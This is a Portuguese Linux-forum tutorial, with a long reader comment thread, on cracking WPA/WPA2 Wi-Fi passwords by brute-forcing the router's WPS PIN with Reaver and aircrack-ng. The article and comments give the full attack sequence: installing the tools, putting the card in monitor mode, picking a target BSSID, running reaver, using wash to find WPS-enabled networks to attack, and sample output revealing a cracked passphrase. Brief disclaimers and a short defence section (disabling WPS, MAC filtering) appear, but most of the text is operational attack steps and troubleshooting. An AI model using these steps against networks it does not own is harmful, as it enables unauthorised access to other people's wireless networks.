Reaver - Descobrindo senhas Wi-Fi

Este artigo tem o objetivo de demonstrar, passo a passo, como descobrir senhas Wi-Fi utilizando o Reaver, explorando uma vulnerabilidade do protocolo WPS.

[ Hits: 272.289 ]

Por: Clayton Visotto em 30/07/2014

Sobre o Reaver

Considerações iniciais

A finalidade deste artigo, é apenas didática. Como todos aqui sabem, invasão é crime e o autor pode responder e pegar até 1 ano de prisão (mais detalhes aqui).Todos os testes foram feitos em minha rede particular. Não me responsabilizo pelo mau uso do mesmo.

Utilizei o Ubuntu 13.10.

O que é Reaver?

Reaver é uma ferramenta que pode ser utilizada para explorar umavulnerabilidade do protocolo WPS, utilizado pelas chaves do tipo WPA e WPA2, a fim de resgatar a senha configurada no aparelho roteador.

Ele realiza um ataque de brute force sobre o código PIN do roteador que é composto por 8 caracteres numéricos, onde o último é apenas um dígito de validação composto pela soma dos primeiros.

O PIN code é uma identificação numérica do router. Informando esse código corretamente para o roteador, ele informa qual a senha e SSID configurados no equipamento, ou seja, o ataque consiste em capturarmos o PIN code para depois obtermos a senha, independente de sua complexidade.

A falha no protocolo WPS e a consequente redução de possibilidades numéricas, torna possível recuperar a senha entre 4 e 10 horas, após um certo número de combinações do código PIN.

Se o ataque de força bruta fosse aplicado diretamente sobre a senha, dependendo de sua complexidade, poderia demorar semanas, até que a senha fosse quebrada, isso se ela existir em seu dicionário. Neste caso, como o ataque é feito no PIN code, a complexidade da senha não interfere no tempo de resposta do resultado final.

Método de defesa

A melhor contramedida que pode ser adotada para evitar este tipo de ataque, é desabilitar o protocolo WPS ou utilizar firmwares atualizados que limitem as mensagens trocadas entre o AP e os destinatários, bloqueando a troca de pacotes após um certo número de tentativas.Instalação

Instalando libs:sudo apt-get update

sudo apt-get install build-essential

sudo apt-get install libpcap-dev sqlite3 libsqlite3-dev libpcap0.8-dev libpcap0.8 libsqlite3-0

sudo apt-get install libssl-dev # Usado pelo Aircrack-ng

Instalando Aircrack-ng:

O Aircrack-ng será utilizado para manipular a placa de rede Wi-Fi e identificar o BSSID alvo.

sudo apt-get install aircrack-ng

Caso não exista no repositório, será necessário seguir os seguintes passos:

wget http://download.aircrack-ng.org/aircrack-ng-1.1.tar.gz

tar -zxvf aircrack-ng-1.1.tar.gz

Edite o arquivo common.mak:

vi aircrack-ng-1.1/common.mak

Ache a linha abaixo:

CFLAGS ?= -g -W -Wall -Werror -O3

Remova -Werror, conforme abaixo:

Salve o arquivo, monte o pacote e instale:

make

sudo make install

Instalando o Reaver

sudo apt-get install reaverCaso não exista no repositório, será necessário seguir os seguintes passos:

wget http://reaver-wps.googlecode.com/files/reaver-1.4.tar.gz

tar -xzvf reaver-1.4.tar.gz

cd reaver-1.4

cd src

./configure

make

sudo make install

Para conferir se foi instalado:

which reaver

O resultado será:

/usr/local/bin/reaver

Tudo pronto para iniciar o ataque.

Ataque

Preparando o ataque:- Colocar a placa de rede Wi-Fi em modo monitor com o Aircrack-ng.

- Identificar o alvo (capturar o BSSID do router alvo, utilizando também o Aircrack-ng).

- Atacar (Reaver).

Para isso, seguir os passos abaixo:

Encontre o sua interface Wi-Fi:

iwconfig

Você verá o nome da interface de rede sem fio, por exemplo wlan0.

Coloque sua placa Wireless em modo monitor:

sudo airmon-ng start wlan0

Monitor mode enabled on → que muito provavelmente será mon0.

Encontre o BSSID do roteador que você quer crackear:

sudo airodump-ng mon0

BSSID é o MAC address do roteador.

A rede deve ter WPA ou WPA2 listado na coluna ENC.

Ataque:

sudo reaver -i mon0 -b 00:00:00:00:00:00 -vv

Onde:

- -i :: interface

- -b :: BSSID (substituir o "00:00:00:00:00:00" pelo alvo)

- -vv :: verbose (mostrar mensagens)



Deixe disparando e aguarde o resultado que será semelhante ao da imagem:

No meu caso, a senha foi quebrada em apenas 2 horas:

Pin cracked in 7302 seconds

WPS PIN: '10179178' (pin code do roteador)

WPA PSK: '79ri7gse6.c' (senha revelada!)

AP SSID: GENTIL

Conclusão

Como vimos, o Reaver é capaz de quebrar a senha em pouquíssimo tempo, comparado a outras técnicas de brute force que utilizam dicionário de palavras.Espero que tenha contribuído com o aprendizado dos leitores, lembrando que não devem fazer mau uso deste recurso.

Obrigado.

Referência: Reaver - Testes de segurança em redes sem fio [Artigo]

Bootando CDROM com o grub / lilo

Snort - The Open Source Network Intrusion Detection System

Introdução ao Anonimato na Web - Web Anonimity

Snort + ACID + MySQL no Slackware

Penso que em:

"Método de defesa

A melhor contramedida que pode ser adotada para evitar este tipo de ataque, é desabilitar o protocolo WPS ou utilizar firmwares atualizados que limitem as mensagens trocadas entre o AP e os destinatários, bloqueando a troca de pacotes após um certo número de tentativas. "

Deveria ser implementado o controle do MAC atrelado ao IP na rede local, além das opções acima, e um DHCP bem configurado ajudariam muito nessa mitigação tanto desse ataque como de vários outros.

No mais o artigo esta bem simples e direto, como se propôs... parabéns.

Na primeira vez não funcionou para mim, deu error: "WPS transaction failed (code: 0x02), re-trying last pin" porque o WPS estava desativado. Mas depois de ativar ele, para o teste, o reaver descobriu a senha em 3 segundos. '-'

[+] Pin cracked in 3 seconds

Deve ser porque o meu modem ativa um pin padrão na configuração automática.... checando essas configurações ainda pude perceber que eu estava utilizando WPA, ao invés de WPA2 e.e

Parabéns pelo artigo.

Uma dúvida:

Estando com endereços MAC de apenas 3 dispositivos configurados para somente estes poderem usar minha Wireless, ainda sim seria possível usar este método?

Não sei se alguém aqui sabe, mas impressoras Wireless da HP só funcionam no protocolo WPS habilitado.

Dependendo da resposta, vou desabilitar esse "tropeço" da HP!

[3] Comentário enviado por px em 30/07/2014 - 18:38h:

Penso que em:

"Método de defesa

A melhor contramedida que pode ser adotada para evitar este tipo de ataque, é desabilitar o protocolo WPS ou utilizar firmwares atualizados que limitem as mensagens trocadas entre o AP e os destinatários, bloqueando a troca de pacotes após um certo número de tentativas. "

Deveria ser implementado o controle do MAC atrelado ao IP na rede local, além das opções acima, e um DHCP bem configurado ajudariam muito nessa mitigação tanto desse ataque como de vários outros.

No mais o artigo esta bem simples e direto, como se propôs... parabéns.

Obrigado px, vc tem razão, essa é mais uma forma de evitar esse tipo de ataque, mas tudo tem suas vantagens e desvantagens. A desvantagem de utilizar o cadastro MAC é quando chegar uma visita na sua casa, por exemplo, e quiser conectar o celular na sua internet, aí vai precisar pegar o mac do aparelho, cadastrar.. enfim, um pouco mais trabalhoso, mas sem dúvida é mais seguro. Valeu por lembrar!

Abraços

[4] Comentário enviado por ednux em 30/07/2014 - 21:40h:

Na primeira vez não funcionou para mim, deu error: "WPS transaction failed (code: 0x02), re-trying last pin" porque o WPS estava desativado. Mas depois de ativar ele, para o teste, o reaver descobriu a senha em 3 segundos. '-'

[+] Pin cracked in 3 seconds

Deve ser porque o meu modem ativa um pin padrão na configuração automática.... checando essas configurações ainda pude perceber que eu estava utilizando WPA, ao invés de WPA2 e.e

Parabéns pelo artigo.

Valeu ednux! gostei do seu comentário.. esse erro transaction failed.., re-trying last pin, também pode ocorrer se o sinal estiver baixo. Qualquer perda mínima de pacote já é suficiente para falhar o processo.

abraços!

[5] Comentário enviado por izaias em 31/07/2014 - 00:54h:

Uma dúvida:

Estando com endereços MAC de apenas 3 dispositivos configurados para somente estes poderem usar minha Wireless, ainda sim seria possível usar este método?

Não sei se alguém aqui sabe, mas impressoras Wireless da HP só funcionam no protocolo WPS habilitado.

Dependendo da resposta, vou desabilitar esse "tropeço" da HP!

Izaias, nesse caso, será possível descobrir a senha sim, porém não será possível conectar se o endereço MAC não estiver cadastrado no seu router, mas atenção para um ponto: Se sua senha de conexão for a mesma do admin do router, aí é possível que o invasor acesse as configurações e cadastre o próprio MAC ;)

[8] Comentário enviado por cgentil em 31/07/2014 - 01:11h:

Izaias, nesse caso, será possível descobrir a senha sim, porém não será possível conectar se o endereço MAC não estiver cadastrado no seu router, mas atenção para um ponto: Se sua senha de conexão for a mesma do admin do router, aí é possível que o invasor acesse as configurações e cadastre o próprio MAC ;)

Não, a senha é diferente.

Mas mesmo assim você me assustou. :)

Vou desabilitar o WPS e usar a HP somente via cabo.

Isso é um erro da HP!

Se estiverem interessados, segui esta matéria do Olhar Digital para configurar minha rede:

-> http://olhardigital.uol.com.br/video/40837/40837

Clayton, muito obrigado!

normal Failed ??

WARNING: Failed to associate with 94:CC:B9:05:40:6B (ESSID: (null

lilha@Cafe:~$sudo airodump-ng mon0

Interface mon0:

ioctl(SIOCGIFINDEX) failed: No such device

[11] Comentário enviado por lilianalcantara em 12/08/2014 - 03:23h:

lilha@Cafe:~$sudo airodump-ng mon0

Interface mon0:

ioctl(SIOCGIFINDEX) failed: No such device

Acontece quando vc não tem a interface mon0. Sua placa de rede wi-fi pode estar desligada ou não existe. (confira com iwconfig)

[10] Comentário enviado por josuetaniel em 05/08/2014 - 12:42h:

normal Failed ??

WARNING: Failed to associate with 94:CC:B9:05:40:6B (ESSID: (null

Algumas vezes acontece erros quando o sinal não está forte suficiente. Esse é um dos erros possíveis.

[12] Comentário enviado por cgentil em 12/08/2014 - 13:40h:

[11] Comentário enviado por lilianalcantara em 12/08/2014 - 03:23h:

lilha@Cafe:~$sudo airodump-ng mon0

Interface mon0:

ioctl(SIOCGIFINDEX) failed: No such device

Acontece quando vc não tem a interface mon0. Sua placa de rede wi-fi pode estar desligada ou não existe. (confira com iwconfig)

opa... pois é aparece:

"ERRO ao obter marcadores da interface: Dispositivo inexistente"

minha placa está ligada, estou conectada por wi-fi, quando estava fazendo o teste desconectei da internet (mas seguia visualizando todas as redes disponíveis) e tentei atacar meu próprio modem, vou tentar configurar a interface aqui... vlw, ótimo artigo! principalmente por explicar o que é o que nos códigos, sinto falta disso em muitos artigos, com isto vamos aprendendo a nos virar sozinhos sem precisar códigos prontos toda vez...

alguem ai sabe o comando que devo executar se eu ja tiver o pin???

[15] Comentário enviado por Eveline-12738 em 19/08/2014 - 08:45h:

alguem ai sabe o comando que devo executar se eu ja tiver o pin???

Eveline, se vc der um $man reaver vc vai ver que tem a possibilidade de informar o pin como parâmetro também através do -p

Não cheguei usar esse comando, mas tenta aí e fala pra gente se deu certo ;)

valew!

ainda não consegui resolver com iwconfig aparece q não há wireless em eth0

[17] Comentário enviado por lilianalcantara em 20/08/2014 - 12:49h:

ainda não consegui resolver com iwconfig aparece q não há wireless em eth0

Lilian, a interface wireless deve aparecer como wlan0. A eth0 é cabeada, entendeu?

Vc está usando maquina virtual? Se for virtual é outro esquema, pq a wlan0 não vai aparecer por padrão. Será preciso configurar.

ola galera estou usando o backtrack 5 r2

e reaver 1.4 esta tudo ok consegui fazer rodar tudo blz mas no final ele me da um pim e uma senha gigante e nao conecta oque fazer

[19] Comentário enviado por djricardopl em 20/08/2014 - 14:14h:

ola galera estou usando o backtrack 5 r2

e reaver 1.4 esta tudo ok consegui fazer rodar tudo blz mas no final ele me da um pim e uma senha gigante e nao conecta oque fazer

Eu não cheguei ver esse tipo de caso. Talvez essa senha gigante esteja criptografada. Se o AP tiver bloqueio por MAC vc tb não vai conseguir conectar.

o mais estranho e que essa senha sempre muda quando faço o processo novamente

Como eu faço esse teste de forma incremental?

Queria testar no meu roteador, pra saber quantos % faltam pra ele chegar no último PIN e poder estimar qual é o tempo máximo que demora na minha rede.

Mano é necessáriamente e preciso estar conectado a rede para poder quebrá-la ou não ?

[22] Comentário enviado por Fabianoshz em 25/09/2014 - 16:43h:

Como eu faço esse teste de forma incremental?

Queria testar no meu roteador, pra saber quantos % faltam pra ele chegar no último PIN e poder estimar qual é o tempo máximo que demora na minha rede.

Fabiano, não sei se da pra ter ideia de tempo, pois a velocidade pode variar de acordo com o nível de sinal, mas de qualquer forma, durante o ataque ele vai mostrando a porcentagem na tela. Eu naõ tive experiência com mais de 5 horas para o término.

Espero que tenha ajudado.

Abs

[23] Comentário enviado por DarkS666 em 08/10/2014 - 09:14h:

Mano é necessáriamente e preciso estar conectado a rede para poder quebrá-la ou não ?

Cara, não... tanto que se vc precisasse estar conectado, acho que não faria sentido você descobrir a senha, pois teoricamente, se estiver conectado é porque vc ja sabe ;)

Somente o sinal precisa estar bom, a senha precisa estar em WPA ou WPA2 e o router não pode ter o recurso que limite as mensagens trocadas entre o AP e os destinatários, como descrevi no modo de defesa, pois caso contrário, após algumas tentativas o router vai parar de responder.

Abs

Estava lendo os comentários e vi que alguma outra pessoa teve o mesmo erro que o meu.

O erro é: WARNING: Failed to associate with64:66:B3:84:62:DE (ESSID: (null))

Você disse que poderia ser que a rede esta com sinal fraco, mas no meu caso o sinal está forte e mesmo assim persiste o erro. Estou usando ubuntu 14.04 em um notebook.

Se alguém poder me ajudar, desde já agradeço.

Aqui está acontecendo o mesmo erro:

[!] WARNING: Failed to associate with 1C:7E:E5:CE:71:AE (ESSID: (null))

No meu da isso:

[+] Switching mon0 to channel 1

[+] Switching mon0 to channel 2

[+] Switching mon0 to channel 3

[+] Switching mon0 to channel 4

[+] Switching mon0 to channel 5

[+] Switching mon0 to channel 6

[+] Switching mon0 to channel 7

[+] Switching mon0 to channel 8

[+] Switching mon0 to channel 9

[+] Switching mon0 to channel 10

[+] Switching mon0 to channel 11

[+] Switching mon0 to channel 12

[+] Switching mon0 to channel 13

[+] Switching mon0 to channel 14

Está assim a umas duas horas, isso é normal?

Já foi perguntado aqui e não foi respondido, o que isso significa?

"WARNING: Failed to associate with64:66:B3:84:62:DE (ESSID: (null))"

[28] Comentário enviado por guilhermefisico em 16/11/2014 - 16:50h:

No meu da isso:

[+] Switching mon0 to channel 1

[+] Switching mon0 to channel 2

[+] Switching mon0 to channel 3

[+] Switching mon0 to channel 4

[+] Switching mon0 to channel 5

[+] Switching mon0 to channel 6

[+] Switching mon0 to channel 7

[+] Switching mon0 to channel 8

[+] Switching mon0 to channel 9

[+] Switching mon0 to channel 10

[+] Switching mon0 to channel 11

[+] Switching mon0 to channel 12

[+] Switching mon0 to channel 13

[+] Switching mon0 to channel 14

Está assim a umas duas horas, isso é normal?

Isso já aconteceu comigo ao tentar scanear uma rede de celular. Talves seja um AP de aparelho celular.

Amigos e se caso eu já tenha o PIN do aparelho, qual seria o procedimento?

Adicione o parâmetro -p para informar o pin code. Exemplo:

sudo reaver -i mon0 -b 68:15:90:FC:85:59 -p 76718441 -vv

[]'s

o meu fica testando sempre com PIN 12345670

ele não altera nas tentativas é normal?

[33] Comentário enviado por LuizJolo em 31/01/2015 - 11:17h

o meu fica testando sempre com PIN 12345670

ele não altera nas tentativas é normal?

o meu tbm fica assim, alguem sabe o que pode ser?

outra dúvida, o comando para saber se o WPS está ativado "sudo wash -i mon0 --ignore-fcs ", funciona mesmo?

[19] Comentário enviado por djricardopl em 20/08/2014 - 14:14h

ola galera estou usando o backtrack 5 r2

e reaver 1.4 esta tudo ok consegui fazer rodar tudo blz mas no final ele me da um pim e uma senha gigante e nao conecta oque fazer

Estou com o mesmo problema, estou testando minha rede e me retorna uma senha muito grande e não é possível fazer a autenticação com ela.

[35] Comentário enviado por angkor em 25/02/2015 - 11:30h

[19] Comentário enviado por djricardopl em 20/08/2014 - 14:14h

ola galera estou usando o backtrack 5 r2

e reaver 1.4 esta tudo ok consegui fazer rodar tudo blz mas no final ele me da um pim e uma senha gigante e nao conecta oque fazer

Estou com o mesmo problema, estou testando minha rede e me retorna uma senha muito grande e não é possível fazer a autenticação com ela.

Tb tenho esse problema cada hora vem uma senha gigante e não conecta.

Não consegui encontrar a BSSID

apareceu PID

ajuda?

ao dar o comando para editar a linha

dite o arquivo common.mak:

$ vi aircrack-ng-1.1/common.mak

Ache a linha abaixo:

CFLAGS ?= -g -W -Wall -Werror -O3

nao aparecece nada escrito, o que fazer

ubuntu 14.04

Ola, Sou novo no Linux, quando diz:

"Remova -Werror, conforme abaixo:

CFLAGS ?= -g -W -Wall -O3

Salve o arquivo, monte o pacote e instale:

$ make

$ sudo make install "

eu consigo remover e salvar, mas como faço pra montar o pacote e instalar ?

pque logo apos que salvo e tento dar o comando $ make ja da erro.

o que faço ?

[39] Comentário enviado por Raphabeta13 em 28/03/2015 - 05:19h

Ola, Sou novo no Linux, quando diz:

"Remova -Werror, conforme abaixo:

CFLAGS ?= -g -W -Wall -O3

Salve o arquivo, monte o pacote e instale:

$ make

$ sudo make install "

eu consigo remover e salvar, mas como faço pra montar o pacote e instalar ?

pque logo apos que salvo e tento dar o comando $ make ja da erro.

o que faço ?

Comigo ocorre a mesma coisa. Consigo editar e salvar o arquivo, mas depois tbm dá erro

$ vi aircrack-ng-1.1/common.mak

$ make

make: *** No targets specified and no makefile found. Stop.

O que podemos fazer???

Faça o seguinte após salvar o arquivo e sair:

$ cd aircrack-ng-1.1

$ make

$ sudo make install

Mediante a isso os roteadores podiam ter um botão "GET MAC" o usuário coloca a senha e o acesso só é liberado após o botão ser pressionado.

O filtro de mac pararia de funcionar o usuário se conectaria 5 segundos após o roteador cadastraria como permitido todos os novos endereços de MAC conectados.

Olá, estou com um problema, fiz a instalação de todos os pacotes e programas. No pricedimento de ataque onde se utiliza o comando "# reaver -i mon0 -b 00:00:00:00:00:00 -vv" aparece o seguinte:

[!] WARNING: Failed to associate with 00:1A:3F:1A:15:E8 (ESSID: XXX-ap)

[+] Associated with 00:00:00:00:00:00 (ESSID: XXX-ap)

[+] Trying pin 12345670

[+] Sending EAPOL START request

[+] Sending WSC NACK

[!] WPS transaction failed (code: 0x04), re-trying last pin

[+] Trying pin 12345670

[+] Sending EAPOL START request

[+] Sending WSC NACK

Esta mensagem fica aparecendo repetitivamente ate o programa ser cancelado. Gostaria de uma resposta sobre o problema.

Grato pelo tuto, gostaria de saber se posso utilizar mais de uma interface em modo monitor, no caso para tentar acelerar o processo...

Boa tarde sou novo no linux, não estou conseguindo editar arquivo como vi alguém poderia me ajudar

olá, sou novo no linux e estou com um problema, quando eu coloco o comando sudo airodump-ng mon0 aparece a segunte mensagem:

ioctl(SIOCSIFFLAGS) failed: Name not unique on network

o que devo fazer?

[38] Comentário enviado por fabioassis89 em 18/03/2015 - 15:07h

ao dar o comando para editar a linha

dite o arquivo common.mak:

$ vi aircrack-ng-1.1/common.mak

Ache a linha abaixo:

CFLAGS ?= -g -W -Wall -Werror -O3

nao aparecece nada escrito, o que fazer

ubuntu 14.04

Amigo cmg o mesmo problema, por favor ajudem

depois do comando reaber -i ra0 -b (bassid) -vv o resultado é esse de 1 a 14 e repetidamente é normal ? desconfio que o wps aqui esteja desativado como eu posso ativa-lo ?

[+] Switching ra0 to channel 1

[+] Switching ra0 to channel 2

[+] Switching ra0 to channel 3

[+] Switching ra0 to channel 4

[+] Switching ra0 to channel 5

[+] Switching ra0 to channel 6

[+] Switching ra0 to channel 7

[+] Switching ra0 to channel 8

[+] Switching ra0 to channel 9

[+] Switching ra0 to channel 10

[+] Switching ra0 to channel 11

[+] Switching ra0 to channel 12

[+] Switching ra0 to channel 13

[+] Switching ra0 to channe 14

--------------------------------------------------------------------------------------------------------------------------

Eh possivel ativar WPS junto com senha do wifi? Parece que meu roteador nao esta permitindo

Bom dia Galera, gostei deste tutorial porem comigo apresentou a seguinte tela. alguem pode me ajudar estou errando em algum ponto.

!WARNING: FAILED TO ASSOCIATE WITCH 00:25:36:V5:G5:T8 (ESSID: NOME DA REDE)

Achei que pudéssemos achar primeiro qual(is) roteador(es) estão habilitados com WPS. Daí encontrei essa linha que facilita pra nós vermos qual que poderemos atacar sem perder tempo:

$ sudo wash -i mon0 --ignore-fcs

OBS.: Coloca-se antes de atacar a rede.

[47] Comentário enviado por Jaime albino em 16/12/2015 - 22:05h

[38] Comentário enviado por fabioassis89 em 18/03/2015 - 15:07h

ao dar o comando para editar a linha

dite o arquivo common.mak:

$ vi aircrack-ng-1.1/common.mak

Ache a linha abaixo:

CFLAGS ?= -g -W -Wall -Werror -O3

nao aparecece nada escrito, o que fazer

ubuntu 14.04

Amigo cmg o mesmo problema, por favor ajudem

O WPS está desabilitado com certeza, deu esta mesma mensagem em meu terminal. Tenta saber primeiro qual rede está com WPS ativado:

$ sudo wash -i mon0 --ignore-fcs

OBS.: Coloca-se antes de atacar a rede.

[50] Comentário enviado por fabioalfalfa1986 em 24/06/2016 - 09:29h

Bom dia Galera, gostei deste tutorial porem comigo apresentou a seguinte tela. alguem pode me ajudar estou errando em algum ponto.

!WARNING: FAILED TO ASSOCIATE WITCH 00:25:36:V5:G5:T8 (ESSID: NOME DA REDE)

O meu também fica assim, você conseguiu resolver?

Estou tentando pelo Kali Linux, mas quando começa o ataque aparece -Warning: dizendo q vai fazer re-checking em 60 segundos- e fica assim repetindo sem sair disso. O que faço?

bom ate onde sei,o reaver nesses modelos atuais bloqueia o ataque,e me parece tambem que ele usa uma base de dados com pin´s conhecidos para cada modelo e nao estando na base de dados......usando goiscript ele nao reconhece os modelos de routers q ataco,mais ainda deve funcionar em alguns casos,ate!!!

elias@elias-Infoway:~/aircrack-ng-1.1$ sudo make install

make -C src install

make[1]: Entering directory '/home/elias/aircrack-ng-1.1/src'

make -C osdep

make[2]: Entering directory '/home/elias/aircrack-ng-1.1/src/osdep'

Building for Linux

make[3]: Entering directory '/home/elias/aircrack-ng-1.1/src/osdep'

make[3]: '.os.Linux' is up to date.

make[3]: Leaving directory '/home/elias/aircrack-ng-1.1/src/osdep'

make[2]: Leaving directory '/home/elias/aircrack-ng-1.1/src/osdep'

gcc -g -W -Wall -O3 -D_FILE_OFFSET_BITS=64 -D_REVISION=0 -Iinclude aircrack-ng.o crypto.o common.o uniqueiv.o aircrack-ptw-lib.o sha1-sse2.S -o aircrack-ng -lpthread -lssl -lcrypto

/usr/bin/ld: /tmp/ccFbpdjY.o: relocation R_X86_64_32S against `.data' can not be used when making a shared object; recompilar com -fPIC

/usr/bin/ld: falha no link final: Seção não representável na saída

collect2: error: ld returned 1 exit status

Makefile:143: recipe for target 'aircrack-ng' failed

make[1]: *** [aircrack-ng] Error 1

make[1]: Leaving directory '/home/elias/aircrack-ng-1.1/src'

Makefile:28: recipe for target 'install' failed

make: *** [install] Error 2

O que faço agora???? Deu estes erros, e nao sei como corrigir... Alguem pode, por favor, me auxiliar?

root@CTOS:/home/adrian/Downloads# aircrack-ng star wlan0

Opening star

open failed: No such file or directory

Opening wlan0

open failed: No such file or directory

Read 0 packets.

No networks found, exiting.

Quitting aircrack-ng...

Alguém me ajuda

root@CTOS:/home/adrian/Downloads# sudo airmon-ng start wlan0

Found 5 processes that could cause trouble.

If airodump-ng, aireplay-ng or airtun-ng stops working after

a short period of time, you may want to kill (some of) them!

PID Name

738 NetworkManager

765 avahi-daemon

802 avahi-daemon

933 wpa_supplicant

1028 dhclient

Process with PID 1028 (dhclient) is running on interface wlp9s0b1

Interface Chipset Driver

wlp9s0b1 Unknown brcmsmac - [phy0]

estou com um erro na instalação

alguem pode me ajudar ?

[57] Comentário enviado por Adricp em 04/12/2016 - 12:02h

root@CTOS:/home/adrian/Downloads# aircrack-ng star wlan0

Opening star

open failed: No such file or directory

Opening wlan0

open failed: No such file or directory

Read 0 packets.

No networks found, exiting.

Quitting aircrack-ng...

Alguém me ajuda

root@CTOS:/home/adrian/Downloads# sudo airmon-ng start wlan0

Found 5 processes that could cause trouble.

If airodump-ng, aireplay-ng or airtun-ng stops working after

a short period of time, you may want to kill (some of) them!

PID Name

738 NetworkManager

765 avahi-daemon

802 avahi-daemon

933 wpa_supplicant

1028 dhclient

Process with PID 1028 (dhclient) is running on interface wlp9s0b1

Interface Chipset Driver

wlp9s0b1 Unknown brcmsmac - [phy0]

é airmon-ng start wlan0

esse reaver já não funciona a tempos... em testes aqui em casa só dá erro com um roteador antigo.... mesmo colocando o pinn gerado não funciona...

Patrocínio

Destaques

Artigos

Papagaiando o XFCE com temas e recursos

WhatsApp com Chamadas no Linux via Waydroid

XFCE - quase um Gnome ou Plasma mas muito mais leve

LXQT - funcional para máquinas pererecas e usuários menos exigentes

Dicas

Usando o --load-average no Gentoo para evitar OOM Kill

Instalando o COSMIC DE no Gentoo (systemd)

Centralizar Logo com Transparência via ImageMagick

Tópicos

Problemas com o "startx&... no Slackware (11)

Ajudante para criar dicas e artigos no VOL (3)

Top 10 do mês

-

Xerxes

1° lugar - 124.096 pts -

Fábio Berbert de Paula

2° lugar - 58.455 pts -

Buckminster

3° lugar - 27.646 pts -

Alberto Federman Neto.

4° lugar - 20.031 pts -

Mauricio Ferrari (LinuxProativo)

5° lugar - 19.580 pts -

Sidnei Serra

6° lugar - 19.466 pts -

Alessandro de Oliveira Faria (A.K.A. CABELO)

7° lugar - 19.235 pts -

Daniel Lara Souza

8° lugar - 18.590 pts -

edps

9° lugar - 18.185 pts -

Andre (pinduvoz)

10° lugar - 16.879 pts